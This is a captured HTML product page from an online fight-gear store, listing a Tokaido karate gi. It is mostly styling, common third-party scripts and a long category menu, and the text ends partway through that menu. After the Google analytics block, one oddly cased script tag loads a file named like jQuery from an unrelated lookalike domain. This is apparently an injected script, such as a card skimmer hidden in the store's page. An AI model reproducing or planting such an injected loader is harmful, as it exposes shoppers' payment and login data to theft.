

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.highlandsfightgear.com/tokaido-wkf-kumite-master-gi
body_size: 20782
content:
<!DOCTYPE html>
<html>
<head>
<title>Tokaido Lightweight WKF Kumite Master Pro Karate Gi</title>
<meta name="robots" content="index, follow">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<script type="text/javascript" src="https://apis.google.com/js/plusone.js?cache=1769072562048">{parsetags: 'explicit'}</script>
<meta property="og:url" content="http://www.highlandsfightgear.com/tokaido-wkf-kumite-master-gi">
<meta property="og:title" content="Tokaido Lightweight WKF Kumite Master Pro Karate Gi">
<meta property="og:type" content="product">
<meta property="og:image" content="http://www.highlandsfightgear.com/files/1965539/uploaded/tokaido-wkf-kumite-master-white-gi.jpg">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:12px; font-family:Verdana; }
.sitenavigation { width:1px; }
.selected .autoedit .input { color:#ffffff; }
.link { font-family:Verdana; font-size:12px; }
a:link, a:visited, a:hover, a:active { color:#a03d28; }
body { font-family:Verdana; font-size:12px; color:#283037; }
.button.edge.on { background-color:#dde1e7 !important; color:#000000 !important; }
.heading { font-weight:bold; font-family:Arial.bold; font-size:14px; color:#355087; }
.priceparts { color:#000000; font-family:Arial; font-size:11px; }
.subheading { font-weight:bold; font-family:Arial.bold; font-size:12px; color:#355087; margin-bottom:8px; }
.addtocart td { padding:2px 2px; }
.addtocart .horizontalrule { background-color:#CCC; }
.addtocart .record { width:100%; }
.addtocart .record .fieldlabel { vertical-align:top; }
.addtocart .record .fieldvalue { vertical-align:baseline; }
.addtocart .record .fieldvalue .panel { white-space:normal; }
.addtocart .record .label { font-weight:bold; }
#center .pageproduct .addtocart { border:1px solid #283037; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.pageproduct { position:relative; }
.pageproduct .headingcontainer { margin-bottom:5px; }
.pageproduct .latch { color:#afb7c4; }
.pageproduct .priceparts.slash { margin-right:5px; }
.pageproduct .subheading { margin-top:15px; }
.product-border { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; padding:10px; margin:5px; }
.product-byline { margin-bottom:5px; }
.product-gap { margin-top:15px; }
.product-pricelist td { width:50%; }
.product-specifications td { width:50%; }
.product-tag { position:relative; right:-10px; padding:3px; }
.product-viewer { float:right; margin-left:10px; width:1px; }
#left .product-viewer, #right .product-viewer { float:none; width:100%; margin:0px auto; }
.product-description ul { list-style-type:disc; }
.pageproduct .addtocartbuttons { text-align:right; }
.pageproduct .product-reviewlist > .border { border:1px solid #283037; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
body { background-color:#F5F5F5; }
.border { background-color:white; margin-left:15px; margin-right:15px; }
.border > .content { padding:10px; border:1px solid #525963; }
.border > .title { background-color:#525963; padding:5px 10px; border-top-left-radius:4px; -moz-border-radius-topleft:4px; -webkit-border-top-left-radius:4px; border-top-right-radius:4px; -moz-border-radius-topright:4px; -webkit-border-top-right-radius:4px; color:white; text-transform:uppercase; }
.bottomcontainer { text-align:center; padding-bottom:15px; }
.bottomrule { width:98%%; color:#525963; margin:15px 0px; }
.breadcrumbs { margin-left:15px; }
.centercontainer { vertical-align:top; }
.gradientbar { background:url(/nile/navbar.img?color=525963&text=283037&accent=9bbedc&compliment=afb7c4&navigation=000000&heading=355087&title=525963&logo=000000&link=a03d28&cache=1768673098043) repeat-x #525963; height:37px; }
.leftcontainer { vertical-align:top; }
.logo { position:relative; left:15px; text-align:center; }
.maincontainer { width:100%; background-color:#FFFFFF; }
//.maincontainer > tbody > tr > td { padding:0px; }
.maincontainer > tbody > tr > td { padding:0px 10px; }
.margin { margin-left:15px; margin-right:15px; }
.navigation.popup { background-repeat:repeat-x; background-color:#fff; border:1px solid #333333; text-align:left; }
.navigation.shouldhilite .menuitem .action:hover, .navigation.shouldhilite .menuitem.hilite > .menulabel > .action { color:white; background-color:#525963; }
.menuitem .action { color:#525963; }
.pagetitle { margin:15px; }
.rightcontainer { vertical-align:top; }
//.sidearea { width:0px; display:block; }
.siteelements { margin-bottom:1px; padding:2px 5px 0px; background-color:#b2cde4; }
.siteelementscontainer { text-align:right; }
.sitenavigation { margin:0px auto; }
.sitepageimage { margin:0px 15px; }
.sitenavigationdiv { z-index:1; text-align:center; white-space:nowrap; background:url(/nile/tabsborder.img?color=525963&text=283037&accent=9bbedc&compliment=afb7c4&navigation=000000&heading=355087&title=525963&logo=000000&link=a03d28&cache=1768673098043); background-repeat:repeat-x; background-position:bottom left; }
.sitenavigationcontainer { background-image:url(/nile/siteimage.img?color=525963&text=283037&accent=9bbedc&compliment=afb7c4&navigation=000000&heading=355087&title=525963&logo=000000&link=a03d28&picture.image.crop.apply=false&cache=1768673098043); background-repeat:no-repeat; text-align:center; padding-top:5px; vertical-align:bottom; height:150px; position:relative; }
.welcomecontainer { text-align:center; }
.welcomeelement.link { color:#afb7c4; }
#left, #right { margin-top:15px; }
</style>
<link rel="stylesheet" type="text/css" href="/account/css/lightbox.css?cache=1351014736000">
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/menu.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript" src="https://connect.facebook.net/en_US/all.js#xfbml=1?cache=1769072474855"></script>
<script type="text/javascript" src="/account/js/lightbox/scriptaculous.js?load=effects,builder?cache=1769072468597"></script>
<script type="text/javascript" src="/account/js/lightbox/lightbox.js?cache=1351014736000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Menu('navigation1', {handle: 'navigationhandle1', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation2', {handle: 'navigationhandle2', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation3', {handle: 'navigationhandle3', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation4', {handle: 'navigationhandle4', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation5', {handle: 'navigationhandle5', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation6', {handle: 'navigationhandle6', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation7', {handle: 'navigationhandle7', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation8', {handle: 'navigationhandle8', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation9', {handle: 'navigationhandle9', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation10', {handle: 'navigationhandle10', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation11', {handle: 'navigationhandle11', orientation: 'horizontal', trigger:'hover'});
	new Action().click('search_searchbox').when('searchwords').hasFocus().and(Event.KEY_RETURN).isPressed();
	gapi.plusone.go();
	new Record('record_1', {});
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<link rel="shortcut icon" href="uploaded/hfg-favicon1.png"/>
<script src="https://apis.google.com/js/platform.js" async defer></script>

<link rel="stylesheet" type="text/css" href="https://widget.reviews.io/floating-widget/css/dist.css">
<script src="https://widget.reviews.io/rich-snippet-reviews-widgets/dist.js" type="text/javascript"></script>

<script>
    window.onload = function() {
        richSnippetReviewsWidgets({
            store: "highlands-fight-gear",
            primaryClr: "#f47e27",
            widgetName: "floating-widget",
            numReviews: 40,
            floatPosition: "right",
            contentMode: "product",
            hideDates: false
        });
    };
</script>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(1965539);</script>
</div>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4HFWB6DWBJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4HFWB6DWBJ');
</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.1965539.min.js></scRIpt>

<g :plusone></g>
<div id="fb-root"></div>
<table class="maincontainer">
    <tr>
        <td style="width:10px"></td>
        <td style="width:185px;"></td>
        <td style="width:"></td>
        <td style="width:185px;"></td>
        <td style="width:10px"></td>
    </tr>
    <tr>
        <td class="sitenavigationcontainer" colspan="5">
            <a href="/"><img class="logo" alt="HighlandsFightGear.com" dataeditor="site_1965539_logo" imageeditor="site_1965539_imageurl" src="/nile/logo.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;logo.image.url=%2Ffiles%2F1965539%2Fuploaded%2Fpicturefiles%2Fhfgskulllogoa.jpg&amp;company.text=HighlandsFightGear.com&amp;byline.text=Discount+Wrestling%2C+Boxing+%26+MMA+Gear&amp;company.font=Torino&amp;company.font.size=38&amp;company.fill.color=000000&amp;logo.image.mask.apply=false&amp;cache=1768673098043"></a>            <div class="sitenavigationdiv">
                <table class="sitenavigation navigation" id="navigation">
<tr class="first last">
<td class="item first"><a class="link" href="/" id="navigationhandle1"><img class="dynamicimage" alt="Home" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Home&amp;context.state=ndd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1768673098043"></a><div class="menuitem top" id="navigation1">
</div>
</td>
<td class="item parent"><a class="link" href="/choose-your-sport" id="navigationhandle2"><img class="dynamicimage" alt="Choose Your Sport" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Choose+Your+Sport&amp;children.state=children&amp;context.state=ddd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1768673098043"></a><div class="menuitem top" id="navigation2">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-gear">
Wrestling<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/protective-wrestling-skin-pads">
Wrestling Pads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-headgear">
Wrestling Headgear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-wrestling-headgear">
Headgear By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adidas-wrestling-headgear">
Adidas Wrestling Heagear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-response-wrestling-earguards">
Adidas Response Earguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/cliff-keen-wrestling-headgear">
Cliff Keen Wrestling Headgear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-fusion-wrestling-headgear">
Cliff Keen Fusion Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-signature-wrestling-headgear">
Cliff Keen Signature Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-tornado-wrestling-headgear">
Cliff Keen Tornado Headgear</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/matman-wrestling-headgear">
Matman Wrestling Headgear</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adult-wrestling-headgear">
Adult Wrestling Headgear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-wrestling-headgear">
Men's Wrestling Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-wrestling-headgear">
Women's Wrestling Headgear</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-wrestling-headgear">
Youth Wrestling Headgear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boys-wrestling-headgear">
Boy's Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/girls-wrestling-headgear">
Girls' Headgear</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-wrestling-headgear">
Custom Wrestling Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-headgear-accessories">
Headgear Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-kneepads">
Wrestling Kneepads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-wrestling-kneepads">
Kneepads By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-wrestling-kneepads">
Adidas Wrestling Kneepads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/brute-wrestling-kneepads">
Brute Wrestling Kneepads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-wrestling-kneepads">
Cliff Keen Wrestling Kneepads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/matman-wrestling-kneepads">
Matman Wrestling Kneepads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adult-wrestling-kneepads">
Adult Wrestling Kneepads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-wrestling-kneepads">
Youth Wrestling Kneepads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adult-wrestling-pads">
Adult Wrestling Pads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497029726">
Adult Wrestling Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497029728">
Adult Wrestling Kneepads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-wrestling-pads">
Youth Wrestling Pads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497029730">
Youth Wrestling Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497029732">
Youth Wrestling Kneepads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497477602">
Mouthguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-clothing-apparel">
Wrestling Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-singlets">
Wrestling Singlets<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-wrestling-singlets">
Men's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-wrestling-singlets">
Women's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-wrestling-singlets">
Youth Singlets<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-boys-wrestling-singlets">
Boy's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-girls-wrestling-singlets">
Girl's Singlets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/reversible-wrestling-singlets">
Reversible Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/freestyle-wrestling-singlets">
Freestyle Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/custom-wrestling-singlets">
Custom Singlets<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-mens-wrestling-singlets">
Custom Men's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-womens-wrestling-singlets">
Custom Women's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-youth-wrestling-singlets">
Custom Youth Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-adidas-wrestling-singlets">
Custom Adidas Wresting Singlets </a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-cliff-keen-wrestling-singlets">
Custom Cliff Keen Singlets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/camouflage-wrestling-singlets">
Camouflage Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sublimated-wrestling-singlets">
Sublimated Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/low-cut-wrestling-singlets">
Low Cut Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/college-wrestling-singlets">
NCAA College Singlets<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/iowa-wrestling-singlets">
Iowa Wrestling Singlets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-wrestling-singlets">
Singlets By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-wrestling-singlets">
Adidas Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cage-fighter-wrestling-singlets">
Cage Fighter Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-wrestling-singlets">
Cliff Keen Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/clinch-gear-wrestling-singlets">
Clinch Gear Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/matman-wrestling-singlets">
Matman Singlets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497299604">
Weightlifting Singlets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-training-shorts">
Wrestling Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-wrestling-training-shorts">
Youth Wrestling Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-wrestling-board-shorts">
Traditional Youth Wrestling Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boys-wrestling-shorts">
Boys Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/girls-wrestling-shorts">
Girls Wrestling Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/compression-youth-wrestling-shorts">
Compression Youth Wrestling Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mens-wrestling-training-shorts">
Men's Wrestling Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-wrestling-board-shorts">
Traditional Men's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-ncaa-wrestling-shorts">
NCAA Men's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/compression-mens-wrestling-shorts">
Compression Men's Wrestling Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-wrestling-shorts">
Women's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-compression-shorts">
Wrestling Compression Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496983862">
Compression Men's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496983872">
Compression Youth Wrestling Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ncaa-wrestling-shorts">
NCAA Wrestling Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496983864">
NCAA Men's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496983870">
NCAA Youth Wrestling Shorts</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493521612">
Wrestling Hoodies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-rash-guards">
Wrestling Rash Guards<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-wrestling-rashguards">
Men's Wrestling Rashguards</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-wrestling-rashguards">
Women's Wrestling Rashguards</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-wrestling-rashguards">
Youth Wrestling Rashguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493519686">
Wrestling Hats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mens-wrestling-clothing-apparel-accessories">
Men's Wrestling Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493567586">
Men's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493567590">
Men's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493567594">
Men's Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497004094">
Men's Wrestling Rashguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/womens-wrestling-clothing-apparel-accessories">
Women's Wrestling Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493567588">
Women's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493567596">
Women's Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496983874">
Women's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497007760">
Women's Wrestling Rashguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-kids-wrestling-clothing-apparel-accessories">
Youth Wrestling Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/493565608">
Youth Singlets<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497007756">
Boy's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497007758">
Girl's Singlets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493567592">
Youth Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493565610">
Youth Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497004096">
Youth Wrestling Rashguards</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-shoes">
Wrestling Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-wrestling-shoes">
Wrestling Shoes By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adidas-wrestling-shoes">
Adidas Wrestling Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-adidas-wrestling-shoes">
Men's Adidas Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-adidas-wrestling-shoes">
Women's Adidas Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-adidas-wrestling-shoes">
Youth Adidas Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-adizero-wrestling-shoes">
Adidas Adizero</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-hvc-wrestling-shoes">
Adidas HVC</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-mat-wizard-wrestling-shoes">
Adidas Mat Wizard</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/nike-wrestling-shoes">
Nike Wrestling Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-nike-wrestling-shoes">
Men's Nike Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-nike-wrestling-shoes">
Women's Nike Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-nike-wrestling-shoes">
Youth Wrestling Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/otomix-wrestling-shoes">
Otomix Wrestling Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-otomix-wrestling-shoes">
Men's Otomix Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-otomix-wrestling-shoes">
Women's Otomix Wrestling Shoes</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adult-wrestling-shoes">
Adult Wrestling Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-wrestling-shoes">
Men's Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-wrestling-shoes">
Women's Wrestling Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-wrestling-shoes">
Youth Wrestling Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boys-wrestling-shoes">
Boy's Wrestling Shoes</a></div>
</div>
